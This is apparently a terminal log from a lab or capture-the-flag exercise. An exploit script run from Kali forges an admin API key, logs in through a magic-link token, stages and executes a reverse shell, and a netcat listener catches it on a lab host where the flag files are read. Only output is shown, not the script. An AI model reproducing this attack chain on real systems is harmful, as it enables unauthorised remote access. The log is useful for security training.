 root@kali:~# python3 exploit.py
PLEASE RUN WITH ROOT OR SUDO PERMISSIONS
####################################################
####################################################
OPEN NETCAT LISTENER ON 192.168.167.100 ON PORT 1234 TO GET REVERS
E SHELL
####################################################
####################################################
IF YOU WISH TO TAKE REVERSE SHELL ON SOME OTHER IP/PORT, PLEASE ED
IT THE remote_code_exec FUNCTION ACCORDINGLY
####################################################
####################################################
[+] Generating admin API key....
[+] Downloading key..
[+] API KEY :a8300b92-60a6-4922-9874-d4d96bda269b
[+] Magic link token:
dytFY1Q5dnhvVFd0KTFtWCRUaWIkb19nWU9LSF9Fc0NmbSJoV29rSWtDZDVtOHNl
[+] Logging in with magic link
[+] Local flag is:
95d23852872fc91b9c4cb6271b5cfe67
[+] Writing shell to /var/www/html directory....
[+]Shell written
[+] Starting apache server to host the shell.....
[+] waiting 30 seconds for service to start....
[+] apache service started
[+] Uploading reverse shell....
[+] Executing reverse shell, check listener....
[+] stopping apache service....
[+] service stopped
root@kali:~#
root@kali:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.167.100] from (UNKNOWN) [192.168.167.157] 41626
/bin/sh: 0: can't access tty; job control turned off
$ whoami
webapp
$ ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.167.157  netmask 255.255.255.0  broadcast 192.168.167.255
inet6 fe80::250:56ff:fe8a:b7eb  prefixlen 64  scopeid 0×20<link>
ether 00:50:56:8a:b7:eb  txqueuelen 1000  (Ethernet)
RX packets 263937  bytes 29495697 (28.1 MiB)
RX errors 0  dropped 378  overruns 0  frame 0
TX packets 182363  bytes 44876548 (42.7 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1  (Local Loopback)
RX packets 175456  bytes 89557955 (85.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 175456  bytes 89557955 (85.4 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
$ cat local.txt
95d23852872fc91b9c4cb6271b5cfe67
$ cat proof.txt
3f4aa83a2dc57dd9244a7cb593d93646
$